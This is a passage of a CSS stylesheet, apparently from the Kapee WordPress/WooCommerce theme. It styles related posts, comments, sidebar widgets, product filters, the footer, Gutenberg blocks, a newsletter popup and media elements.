.related.posts .items-grid .entry-post{
    display: -ms-flexbox;
    display: flex;
        -ms-flex-direction: row;
            flex-direction: row;
        -ms-flex-align: stretch;
            align-items: stretch;
}
.related.posts .items-grid .entry-post .entry-thumbnail-wrapper{
    -webkit-box-flex: 1;
        -ms-flex: 1 0 33%;
            flex: 1 0 33%;
    max-width: 33%;
	margin: 5px 15px 5px 0;
}
.related.posts .items-grid .entry-content-wrapper{
	padding:0;
	margin:0;
}
.related.posts .items-grid .entry-title{
	font-size:14px;
	margin-bottom: 8px;
}
.related.posts .items-grid .related-item{
	padding:0 10px 20px;
}
.related.posts .items-grid .entry-date, 
.related.posts .items-grid .post-highlight, 
.related.posts .items-grid .entry-content, 
.related.posts .items-grid .entry-meta span:not(.posted-date), 
.related.posts .items-grid .entry-footer,
.kapee-carousel.owl-carousel .entry-meta .posted-date,
.kapee-carousel.owl-carousel .entry-meta .cat-links, 
.kapee-carousel.owl-carousel .entry-meta .post-view, 
.kapee-carousel.owl-carousel .entry-meta .post-read-time{
	display:none;
}
.related.posts .items-grid .entry-meta > span:after,
.kapee-carousel.owl-carousel .entry-meta .post-share:after{
	content:none;
}

/**
 * 2.10 Comments
 */
#comments {
	clear: both;
}
.bypostauthor {
  display: block;
}
.comment-form{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin-left: -1em;
	margin-right: -1em;
}
.comment-form > p{
	width:100%;
	padding-left: 1em;
	padding-right: 1em;
	margin-bottom: 1em;
}
.comment-form p.comment-form-author, 
.comment-form p.comment-form-email, 
.comment-form p.comment-form-url{
	-ms-flex: 1;
	flex: 1;
	padding:0 1em;
}
.comment-form-cookies-consent label{
	display:inline !important;
}
.comments-title {
	font-size: 20px;
	font-size: 1.25rem;
	margin-bottom: 1.5em;
	text-transform:uppercase;
}
.comment-list{
	margin-bottom:3em;
	margin-left: 0;
}
.comment-list,
.comment-list .children{
	list-style: none;
}
.comment-list .comment,
.comment-list .pingback,
.comment-list .trackback{
    padding: 1em 0;
}
.comment-list .pingback .edit-link,
.comment-list .trackback .edit-link{
	margin-left:.3em;
}
.comment-list .pingback .comment-body > a,
.comment-list .trackback .comment-body > a{
	font-size: 15px;
	font-weight:600;
    margin-left: 5px;
}	
article.comment-body{
	padding-left:8em;
	position:relative;
}
.comment-author .avatar {
	border-radius:50%;
	left: 0;
	top:0;
	position: absolute;
}
.comment-meta{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin-bottom:1em;
}
.comment-author, 
.comment-metadata{
	-ms-flex: 1;
	flex: 1;
}
.comment-metadata a{
	color:#777777;
}
.comment-meta > * {
    flex: 1 1 auto;
}
.comment-author {
	font-size: 16px;
	font-size: 1rem;
	z-index: 2;
}
.comment-metadata,
.comment-list .reply{
	text-align:right;
}
.comment-meta .comment-awaiting-moderation {
    margin-top: .5em;
	color: #ff6161;
}
.comment-reply-link {
	font-weight: 800;
	position: relative;
}
.comment-list .children{
	margin-left: 2em;
	margin-top: 1em;
}
.comment-list .children li:last-child{
	border:none;
	padding-bottom:0;
}
.comment-metadata .edit-link {
	margin-left: 1em;
}
.comment-metadata time:before, 
.comment-list .comment-body .edit-link:before{
	font-size: 12px;
	padding-right: 5px;	
}
.comment-body .comment-reply-link:before{
	padding-right: 6px;
	vertical-align: top;
}

/**
 * 2.10.1 Comments Navigation
 */
.comment-navigation .nex-prev-nav {
	display:flex;
	padding:2em 0;
	margin-bottom:3em;
}
.comment-navigation .nav-previous, 
.comment-navigation .nav-next{
	-webkit-box-flex: 0;
	-ms-flex: 0 1 50%;
	flex: 0 1 50%;
	max-width: 50%;
}
.comment-navigation .nav-next{
	text-align:right;
}
.comment-navigation .nav-previous a:before, 
.comment-navigation .nav-next a:after{
	line-height:32px;
}

.comment-reply-link .icon {
	color: #222;
	left: -2em;
	height: 1em;
	position: absolute;
	top: 0;
	width: 1em;
}
.no-comments,
.comment-awaiting-moderation {
	color: #767676;
	font-size: 14px;
	font-size: 0.875rem;
	font-style: italic;
}


/**
 * 2.11 Sidebar
 */
 
/**
 * 2.12 Widgets
 */
.widget {
	margin-bottom: 2.5em;
	padding-bottom: 2em;
}
.widget-title {
	font-size: 16px;
	margin-bottom: 1.5em;
	text-transform: uppercase;
	position: relative;
}
.widget:last-child{
	border-bottom:none;
	padding-bottom:0;
}
.widget-title-bordered-short .widget,
.widget-title-bordered-full .widget {
	padding:0;
	border:0;
}
.widget-title-bordered-short .widget-title {
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.widget-title-bordered-short .widget-title::before,
.widget-title-bordered-full .widget-title::before {
    content: '';
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: -1px;
    left: 0;
}
.widget-title-bordered-full .widget-title {
	padding-bottom: 15px;
}
.widget-title a {
	color: inherit;
}
.widget .maxlist-more, .widget .category-all{
    margin-top: 10px;
	margin-bottom:0;
}
.widget .maxlist-more a, .widget .category-all a{
	font-weight:600;
	display:block;
}

.category-all a {
	color: #ed1c24;
}

.widget.closed .maxlist-more {
    display: none;
}
.has-widget-toggle .widget-area .widget .widget-title::after, 
.has-widget-toggle .dokan-widget-area .widget .widget-title::after,
.footer-widget .widget .widget-title::after {
    font-size: 18px;
    position: absolute;
    right: 0;
    top: 0;
}
.widget li{
	position:relative;
}
.has-widget-menu-toggle .widget ul.children{
	display:none;
}
.widget li .child-indicator{
	position: absolute;
	right: 0;
	top: 4px;
}
.widget li .child-indicator::after{
	font-size: 18px;
	color: #cfcfcf;
	line-height: 1;
}

/* widget forms */
.widget select {
	width: 100%;
}


/* widget lists */
.widget ul {
	list-style: none;
	margin: 0;
}
.widget ul li:not(:last-child),
.widget ol li:not(:last-child){
	margin-bottom: 15px;
}
.widget ul li ul {
	margin-top: 15px;
	padding-left: 20px;
	position: relative;
}

/* widget markup */
.widget .post-date,
.widget .rss-date,
.widget .post-comments {
	font-size: 0.81em;
}

/* Text widget */
.widget_text {
	word-wrap: break-word;
}
.widget_text ul li,
.widget_text ol li {
	border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
	padding-bottom: 0;
}
.widget_text ul li ul {
	margin: 0 0 0 1.5em;
}
.widget_text ul li li {
	padding-left: 0;
	padding-right: 0;
}
.widget_text ol li {
	list-style-position: inside;
}
.widget_text ol li + li {
	margin-top: -1px;
}

/* RSS Widget */
.widget_rss ul li:not(:last-child){
	padding-bottom: 10px;
}
.widget_rss li .rsswidget {
	font-size: 16px;
	line-height: 1.4;
}
.widget_rss .rss-date,
.widget_rss li cite {
	display: block;
	font-size: 10px;
	font-size: 0.625rem;	
	font-style: italic;
	font-weight: 800;
	letter-spacing: 0.18em;
	line-height: 1.5;
	text-transform: uppercase;
}
.widget_rss .rss-date {
	margin: 0.5em 0 1.5em;
	padding: 0;
}
.widget_rss .rssSummary {
	margin-bottom: 0.5em;
}

/* Contact Info Widget */
.widget_contact_info .contact-map {
	margin-bottom: 0.5em;
}

/* Gravatar */
.widget-grofile h4 {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
	border: 0;
}

/* Recent Posts widget */
.widget_recent_entries .post-date {
	display: block;
}

/* Search Widget */
.search-form, 
.woocommerce-product-search {
	position: relative;
}
.search-form .search-submit, 
.widget .woocommerce-product-search [type="submit"] {
	font-size:0;
	bottom: 0;
	border-radius:0 2px 2px 0;
	box-shadow:none;
	margin:0;
	padding: 10px 14px;
	position: absolute;
	right: 0;
	top: 0;
}
.search-form .search-submit:before, 
.widget .woocommerce-product-search [type="submit"]:before{
	font-size: 18px;
}
.widget_search .kapee-arrow::before, 
.widget_search .kapee-arrow::after{
	content:none;
}

/* Tag cloud widget */
.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
	line-height: 1.5;
}
.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	font-size: 14px !important; /* !important to overwrite inline styles */
	font-size: 0.875rem !important;
	margin: 4px 4px 0 0 !important;
	padding: 4px 10px 5px !important;
	position: relative;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: auto;
	word-wrap: break-word;
	z-index: 0;
}
.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
}

/* Calendar widget */
.widget_calendar th,
.widget_calendar td {
	text-align: center;
}
.widget_calendar caption {
	text-align: center;
	caption-side: initial;
}
.widget_calendar table, 
.widget_calendar caption {
	border-bottom:0 !important;
}
.widget_calendar table, 
.widget_calendar td {
	margin:0;
}
.widget_calendar td {
    width: 34px;
    height: 25px;
    border-style: solid;
    border-width: 1px;
    vertical-align: middle;
    text-align: center;
    line-height: 20px;
    cursor: default;
}
.widget_calendar thead th,
.widget_calendar td.pad, 
.site-footer .widget_calendar td.pad, 
.widget_calendar tfoot td {
    border: none;
}
.widget_calendar tbody td a,
.widget_calendar tfoot td a{
	font-weight:600;
}

/* Audio & Video Widget*/
.widget_media_audio .mejs-container, 
.widget_media_video .mejs-container{
	margin:0;
}

/*Image Widget*/
.widget_media_image .wp-caption{
	margin-bottom:0;
}

/* WPML Widget */
.widget div[class*="wpml-ls-legacy-dropdown"] {
	width:100%;
}
.wpml-ls-legacy-list-vertical a{
	padding:5px 0;
}
.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after{
	position:absolute;
}

/* WCML Widget */
.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
.widget .woocommerce-currency-switcher-form .dd-select .dd-selected {
    height: 3em;
    padding-left: 15px;
    padding-right: 25px;
	display: -ms-flexbox;
    display: flex;
	-ms-flex-align: center;
    align-items: center;
}
.widget div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
.widget div[class*="wcml-dropdown"] .wcml-cs-submenu, 
.widget .woocommerce-currency-switcher-form .dd-options{
	border: 0;
	width:100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.20);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.20);
	box-shadow: 0 1px 2px rgba(0,0,0,.20);
}
.widget div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after,  
.widget .woocommerce-currency-switcher-form .dd-selected:after {
    position: absolute;
    border: none;
    right: 10px;
    top: inherit;
}

/* Contact Us Widget */
.contact-us-widget p{
	margin:0 0 .6781em
}
.kapee-contact-us ul li{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row;
	flex-flow: row;
}
.kapee-contact-us ul li i{
	font-size: 16px;
    padding-right: 14px;
    margin-top: 4px;
}
/* About Us Widget */
.kapee-about-us .image-is-circle img{
	border-radius:100%;
	margin:0 auto 10px;
}
.kapee-about-us .kapee-social{
	margin: 15px 0 0;
}
.kapee-about-us .social-share a {
    margin-right: 4px;
    margin-bottom: 4px;
    font-size: 14px;
    line-height: 25px;
    width: 26px;
    height: 26px;
}

/*About Author Widget */
.kapee-about-author .about-author{
	text-align:center;
	margin-top: -2em;
}
.kapee-about-author .author-avatar{
	position:relative;
	top: 2.5em;
	z-index: 9;
}
.kapee-about-author .author-avatar img{
	max-width:100px;
}
.kapee-about-author .author-info{
	margin:0;
}

/* InstaGram Widget */
.kapee-instageram .instagram-wrap{
	display: -ms-grid;
	display: grid;	
	grid-template-columns: repeat(3, 31.8333%);
	grid-template-rows: auto;
	grid-column-gap: 6px;
	grid-row-gap: 6px;
	-webkit-transition: all .33s;
	transition: all .33s;
}
.kapee-instagram-widget p{
	margin-bottom:0;
	margin-top:10px;
}
.instagram-picture a{
    display: block;
	position:relative;
}
.kapee-instageram .instagram-picture a:before{
	background-color: rgba(17, 17, 17, 0.5);
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	opacity:0;
	transition: opacity .3s ease;
	-webkit-transition: opacity .3s ease;
}
.kapee-instageram .instagram-picture a:hover:before{
	opacity:1;
}


/* Twitter Widget */
.kapee-twitter .twitter-item{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: stretch;
	align-items: stretch;
}
.kapee-twitter .twitter-image{
	overflow: hidden;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin-right: 15px;
}
.kapee-twitter .twitter-image img {
    border-radius: 100%;
}
.kapee-twitter .twitter-body{
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.kapee-twitter .tweet-meta{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.kapee-twitter .tweet-meta{
	margin-top: 5px;
}
.kapee-twitter :not(.enable-avatar) .twitter-item:before{
	margin-right: 10px;
	color:#40BFF5;
}
.kapee-twitter .tweet-meta:before{
	margin-right: 3px;
	font-size: 12px;
}

/* Newsletter Widget */
.kapee-newsletter .subscribe-tagline{
	margin-bottom:1em;
}
.kapee-newsletter:not(.widget) .mc4wp-form {
	text-align:center;
}

/* Post Lists Recent Posts, Tab Pots & Portfolios Widget */
.kapee-widget-posts-list:not(.style-3) .widget-post-item, 
.kapee-widget-recent-posts:not(.style-3) .widget-post-item,
.kapee-tab-posts .widget-post-item,
.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: stretch;
	align-items: stretch;	
}
.kapee-posts-lists .widget-post-item:not(:last-child),
.kapee-recent-posts .widget-post-item:not(:last-child),
.kapee-tab-posts .widget-post-item:not(:last-child),
.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child){
	margin-bottom: 15px;
	padding-bottom: 15px;
}
.kapee-widget-posts-list:not(.style-3) .widget-post-thumbnail,
.kapee-widget-recent-posts:not(.style-3) .widget-post-thumbnail,
.kapee-tab-posts .widget-post-thumbnail,
.kapee-widget-portfolios-list:not(.style-3) .portfolio-thumbnail{
	overflow: hidden;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin-right: 15px;
}
.kapee-widget-posts-list:not(.style-3) .widget-post-thumbnail img,
.kapee-widget-recent-posts:not(.style-3) .widget-post-thumbnail img,
.kapee-tab-posts .widget-post-thumbnail img,
.kapee-widget-portfolios-list:not(.style-3) .portfolio-thumbnail img{
   max-width:70px;
}
.kapee-posts-lists  .style-2 .widget-post-thumbnail img,
.kapee-recent-posts  .style-2 .post-thumbnail img,
.kapee-portfolios-lists .style-2 .portfolio-thumbnail img{
	border-radius: 100%;
}
.kapee-widget-posts-list:not(.style-3) .widget-post-body,
.kapee-widget-recent-posts:not(.style-3) .widget-post-body,
.kapee-tab-posts .widget-post-body,
.kapee-portfolios-lists .portfolio-body{
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.kapee-posts-lists .post-title,
.kapee-recent-posts .post-title,
.kapee-tab-posts .post-title,
.kapee-portfolios-lists .portfolio-title{
    margin-bottom: 2px;
	font-weight: normal;
}
.kapee-posts-lists .post-categories,
.kapee-recent-posts .post-categories{
	margin-bottom:3px;
}
.kapee-posts-lists .post-categories a,
.kapee-recent-posts .post-categories a {	
	font-size: 10px;
	font-weight: 600;
	padding: 3px 5px;
	text-transform: uppercase;
}
.kapee-posts-lists .post-comments,
.kapee-recent-posts .post-comments{
	margin-left:10px;
}
.kapee-posts-lists .post-comments span,
.kapee-recent-posts .post-comments span{
	display:none
}
.kapee-posts-lists .post-comments a:before,
.kapee-recent-posts .post-comments a:before{
	margin-right: 5px;
}

.kapee-posts-lists  .style-3 .widget-post-thumbnail,
.kapee-recent-posts  .style-3 .widget-post-thumbnail{
    margin-bottom: 8px;
}
.kapee-posts-lists  .style-3 .post-title,
.kapee-recent-posts  .style-3 .post-title{
    font-size:16px;
}
.kapee-posts-lists  .style-3  .post-meta span,
.kapee-recent-posts  .style-3  .post-meta span{
	font-size:14px;
	margin-right:5px;
}

/* Portfolios List */
.kapee-portfolios-lists .kapee-widget-portfolios-list.style-3 {
	display: -ms-grid;
	display: grid;
	-webkit-transition: all .33s;
	transition: all .33s;
	grid-template-columns: repeat(3, 31.8333%);
	grid-template-rows: auto;
	grid-column-gap: 6px;
	grid-row-gap: 6px;
}

/* Carousel Widget */
.owl-nav-top .widget .owl-carousel .owl-nav,
.owl-nav-middle .widget .owl-carousel .owl-nav{
	position: absolute;
	top: -3.2em;
	right: 0;
}
.owl-nav-top.widget-title-bordered-short .widget .owl-carousel .owl-nav, 
.owl-nav-top.widget-title-bordered-full .widget .owl-carousel .owl-nav, 
.owl-nav-middle.widget-title-bordered-short .widget .owl-carousel .owl-nav,
.owl-nav-middle.widget-title-bordered-full .widget .owl-carousel .owl-nav{
	top: -4.5em;
}
.owl-nav-top .widget .owl-carousel .owl-nav button[class*="owl-"],
.owl-nav-middle .widget .owl-carousel .owl-nav button[class*="owl-"]{
	position: initial;
	transform: none;
	visibility: visible;
	opacity: 1;
	margin-top: 0;
}
.owl-nav-top:not(.owl-nav-arrow) .widget .owl-carousel .owl-nav button[class*="owl-"],
.owl-nav-middle:not(.owl-nav-arrow) .widget .owl-carousel .owl-nav button[class*="owl-"]{
	width: 34px !important;
	height: 34px !important;
}
.owl-nav-rectangle.owl-nav-middle .widget .owl-carousel .owl-nav button[class*="owl-"]::before,
.owl-nav-arrow.owl-nav-middle .widget .owl-carousel .owl-nav button[class*="owl-"]::before {
    font-size: 14px;;
}
.widget .owl-carousel .owl-nav .owl-prev{
	margin-right:5px;
}
.widget .owl-carousel .owl-nav .owl-next{
	margin-left:5px;
}
.widget .owl-carousel .owl-dots{
	margin-top:10px;
}
.widget .owl-carousel .owl-dots{
	margin-top:10px;
}

/*Recent Comments Widget*/	
.kapee-recent-comments .author-avatar,
.kapee-tab-posts .author-avatar{
	position:initial;
}
.kapee-recent-comments  .comment-body,
.kapee-tab-posts  .comment-body{
	padding:0;
}
.kapee-recent-comments .post-comment,
.kapee-tab-posts .post-comment{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: stretch;
	align-items: stretch;
}
.kapee-recent-comments .post-comment:not(:last-child), 
.kapee-tab-posts .post-comment:not(:last-child){
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.kapee-recent-comments .comments-thumbnail,
.kapee-tab-posts .comments-thumbnail{
	overflow: hidden;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin-right: 15px;
}
.kapee-recent-comments .comment-body,
.kapee-tab-posts  .comment-body{
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.kapee-recent-comments .comment-body p,
.kapee-tab-posts .comment-body p{
	margin:0;
}

/* Tab Pots Widget*/
.widget .kapee-tabs .nav-tabs .nav-link{
	font-size:14px;
}
.widget .kapee-tabs-widget.kapee-tabs .nav-tabs + .tab-content,
.widget .products-tabs-widget.kapee-tabs .nav-tabs + .tab-content{
	padding:0;
	border:none;
}

/* Products Widget*/
.woocommerce ul.cart_list li:not(:last-child), 
.woocommerce ul.product_list_widget li:not(:last-child){
	padding-bottom: 15px;
}
.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li{
    margin-bottom: 0;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
	line-height:1.4;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img{
	float: left;
	margin-right: 15px;
	max-width: 62px;
}
.woocommerce ul.cart_list li .product-title, 
.woocommerce ul.product_list_widget li .product-title,
.woocommerce ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating {
    margin-bottom: 3px;
    display: block;
}
.woocommerce .product_list_widget .fancy-rating-summery{
	display: none;
}
.woocommerce ul.cart_list li ins, 
.woocommerce ul.product_list_widget li ins{
    background: none;
    padding: 0;
    color: inherit;
    border-radius: 0;
    order: 1;
}
.woocommerce ul.cart_list li span.amount, 
.woocommerce ul.product_list_widget li span.amount{
    font-size: 16px;
    font-weight: 600;
}
.woocommerce ul.cart_list li del span.amount, 
.woocommerce ul.product_list_widget li del span.amount{
    font-size: 16px;
    font-weight: normal;
    color: inherit;
}

/* Product Price Filter Widget */
.woocommerce .widget_price_filter .price_slider_amount{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
}
.widget_price_filter #max_price, 
.widget_price_filter #min_price {
    display: none;
}
.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 2em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	border-radius:50%;
	width: 1.25em;
	height: 1.25em;
	top: -7px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after {
    width: 13px;
    height: 13px;
    content: '';
    position: absolute;
    border-radius: 50%;
    left: 2px;
    top: 2px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	padding:10px 15px;
}
.woocommerce .widget_price_filter .price_label span{
	font-weight:600;
}

/* Filter Attributes */
.widget.widget_layered_nav li,
.widget.kapee-product-brands li{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
}
.widget.kapee-product-brands li a,
.widget.widget_layered_nav li a,
.widget .widget_rating_filter li a{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	position:relative;
}
.widget.widget_layered_nav li  .nav-title{
	padding-left: 5px;
}
.widget.widget_layered_nav li  .swatch-color,
.widget.widget_layered_nav li  .swatch-image img{
    border-radius: 50%;
	font-size:0;
	display:inline-table;
    height: 18px;
    width: 18px;
}
.widget.widget_layered_nav li a:before,
.widget.widget_rating_filter li a:before{
	border-radius: 2px;
	content: "" !important;
	display: inline-table;
	height: 16px;
	margin-right: 8px;
	width: 16px;
}
.widget.widget_rating_filter li a:before{
	display: inline-block;
}
.widget.kapee_widget_product_sorting li a:before,
.widget.kapee_widget_price_filter_list li a:before{
	border-radius: 50%;
}
.widget.kapee_widget_product_sorting li.chosen a:after,
.widget.kapee_widget_price_filter_list li.chosen a:after{
	content:'';
	width:10px;
	height:10px;
}
.widget.widget_layered_nav li.chosen a:after,
.widget.widget_rating_filter li.chosen a:after {
    position: absolute;
    font-size: 10px;
    left: 3px;
}
.widget.kapee_widget_product_sorting li.chosen a:after,
.widget.kapee_widget_price_filter_list li.chosen a:after{
	content: '';
	display: inline-table;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	left: 0;
	transform: translateX(50%);
}
.kapee-canvas-sidebar {
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.10);
	box-shadow: 0 0 3px rgba(0,0,0,.10);
	cursor: pointer;
	font-size: 0;
	left:0;
	top: 36%;
	padding: 1em;
	position: fixed;
	z-index: 995;
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: -webkit-transform .50s ease;
	transition: transform .50s ease;
	transition: transform .50s ease,-webkit-transform .50s ease;
}
.kapee-canvas-sidebar .kp-canvas-sidebar:before{
	padding: 12px 14px;
	line-height: 1;
	font-size: 19px;
}
@media (max-width:767px){
	.has-mobile-canvas-sidebar .kapee-canvas-sidebar {
		-webkit-transform: none;
		transform: none;
	}
	.has-mobile-canvas-sidebar .widget-area{
		display: -ms-flexbox;
		display: flex;
		-ms-flex-direction: column;
		flex-direction: column;
		position: fixed;
		left: 0;
		bottom: 0;
		top: 0;
		width: 300px;
		z-index: 999;
		overflow: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		-webkit-transform: translateX(-100%);
		-ms-transform: translateX(-100%);
		-o-transform: translateX(-100%);
		transform: translateX(-100%);
		-webkit-transition: -webkit-transform .50s ease;
		transition: transform .50s ease;
		transition: transform .50s ease,-webkit-transform .50s ease;
	}
	.widget-area.opened{
		-webkit-transform: none;
		transform: none;
	}
}

/**
 * 2.13 Footer
 */
.site-footer .footer-main {
	background-color: #172337;
    padding-top: 5em;
    padding-bottom: 5em;
}
@media (min-width:992px){
	.site-footer .footer-widget .widget:last-child{
		margin-bottom:0;
	}
}
.widget-title-bordered-full .site-footer .widget-title{
	border:0;
	padding:0;
	margin-bottom:1em;
}
.widget-title-bordered-short .site-footer .widget-title::before, 
.widget-title-bordered-full .site-footer .widget-title::before{
	content:none;
}

/** Copyright **/
.site-footer .footer-copyright{	
	background-color: #172337;
	padding: 25px 0;
}
.footer-copyright.copyright-centered .copyright-wrap {
	-ms-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
}
.footer-copyright.copyright-centered .copyright-wrap > div{
	display: -ms-flexbox;
	display: flex;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	-ms-flex-pack: center;
	justify-content: center;
}
.footer-copyright.copyright-centered .copyright-wrap > div:last-child{
	margin-bottom:15px;
}

/** Back To Top **/
.back-to-top {
    border-radius: 2px;
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.1);
    box-shadow: 0 0 3px rgba(0,0,0,.1);
	display:none;
    font-size: 0;
    bottom: 20px;
    right: 20px;
    width: 40px;
    height: 40px;
    text-align: center;
    position: fixed;
    z-index: 998;
}
.back-to-top:before {
	font-size: 20px;
	line-height: 40px;
}

/**
 * 2.14 Block
 */

/** Alignment */
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
	text-align: center;
}
 
/** Latest Posts, Archives, Categories */
ul.wp-block-archives,
.wp-block-categories,
.wp-block-latest-posts {
	list-style-type: none;
	margin-left: 0;
}
ul.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-posts ul {
	list-style-type: none;
}

/* Image */
.wp-block-image {
	margin-bottom: 1.5em;
}
.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}
.wp-block-image figure.alignleft {
	margin: 0 1.5em 1.5em 0;
}
.wp-block-image figure.alignright {
	margin: 0 0 1.5em 1.5em;
}

/* Quote */
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-pullquote.is-style-solid-color blockquote{
	border: 0;
	padding: 0;
}
.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
	margin-bottom: 0;
}
.wp-block-quote cite {
	color: inherit;
	font-size: inherit;
}

/* Audio */
.wp-block-audio audio {
	display: block;
	width: 100%;
}
 
/**
 * 2.15 Extra
 */

/** Newsletter Popup **/
.kapee-newsletter-popup{
	background-color: #ffffff;
	background-image: url(../../inc/admin/assets/images/newsletter.jpg);
	margin: 0 auto;
	max-width: 667px;
	position: relative;
}
.kapee-newsletter-popup .kapee-newsletter-inner{
	padding:4em;
	text-align:center;
} 
.kapee-newsletter-popup .mc4wp-form {
    margin-bottom: 2em;
}
.kapee-newsletter-popup .newsletter-text {
    margin-bottom: 3em;
}
.kapee-newsletter-popup .newsletter-text > h1 {
    font-size: 36px;
    font-weight: bold;
	text-transform: uppercase;
}
.kapee-newsletter-popup .newsletter-text .tag-line{
	font-size: 16px;
}
.checkbox-group.form-group-top.clearfix {
    display:-webkit-flex;
	display:-ms-flex;
	display:flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack:center;
	justify-content: center;
    -ms-flex-direction: row;
    flex-direction: row;
}
.kapee-newsletter-popup .mfp-close{
	background:none;
}
	
/**
 * 2.16 Media
 */

img,
video {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
	margin-bottom: .687em;
	max-width: 100%;
}
.wp-caption,
.gallery-caption {
	color: #aaaaaa;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/* Media Elements */

.mejs-container {
	margin-bottom: 1.5em;
}

/* Audio Player */

.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
	background: transparent;
	border: 0;
}

/* Playlist Color Overrides: Light */

.site-content .wp-playlist-light {
	border-color: #e9e9e9;
	color: #222;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: #333;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: #767676;
}
.site-content .wp-playlist-light .wp-playlist-item {
	border-bottom: 1px dotted #e9e9e9;
